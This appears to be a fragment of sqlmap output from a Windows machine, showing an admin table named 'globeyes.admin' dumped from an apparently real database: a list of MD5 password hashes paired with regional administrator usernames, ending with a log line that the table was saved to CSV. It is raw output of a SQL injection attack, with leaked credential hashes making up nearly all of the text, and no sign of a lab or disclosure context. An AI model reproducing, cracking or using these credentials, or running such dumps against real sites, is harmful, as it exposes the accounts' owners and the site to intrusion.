 F:\x\SqlMap免Python环境绿色版\Run.exe
| d15049db45dc048c03a6347dea3d9cc1 | dyadmin8 |
| d5a7b21c860ba23732d0b7993d8e5315 | lyadmin8 |
| dc483e80a7a0bd9ef71d8cf973673924 | sbwh |
| e10adc3949ba59abbe56e057f20f883e | ly_linshu |
| e10adc3949ba59abbe56e057f20f883e | dzadmin2 |
| e19d5cd5af0378da05f63f891c7467af | hzadmin1 |
| e1ae9495eaedb71663c3902267ca983a | hzadmin3 |
| e97094a7f41c7d0a75af1385da06d8d2 | hzadmin2 |
| e99a18c428cb38d5f260853678922e03 | qdadmin8 |
| eada1a03e405da5f925617432fdf1fd2 | hzadmin6 |
| ec9d6f77caa24afd6bd953f42fe90d83 | taadmin5 |
| f0a586ac2ac4c5091b836b47c454f899 | lyadmin |
| f1971b4cfcf10b596d2885a2ba815ecb | ytadmin11 |
| f1971b4cfcf10b596d2885a2ba815ecb | ytadmin13 |
| f1971b4cfcf10b596d2885a2ba815ecb | ytadmin10 |
| f1971b4cfcf10b596d2885a2ba815ecb | ytadmin9 |
| f1971b4cfcf10b596d2885a2ba815ecb | ytadmin8 |
| f1971b4cfcf10b596d2885a2ba815ecb | ytadmin7 |
| f1971b4cfcf10b596d2885a2ba815ecb | ytadmin3 |
| f206454ffe4d6bcfbaa839968fd19dd0 | taadmin2 |
| f905e55928aae903b7e13cc72842af3c | gxadmin |
| fe11677bd106007bd1483d75fa09dfe4 | taadmin3 |
+--------------------------------------------+--------------+
[20:49:34] [INFO] table 'globeyes.admin' dumped to CSV file 'F:\x\SQLMAP~1\Bin\o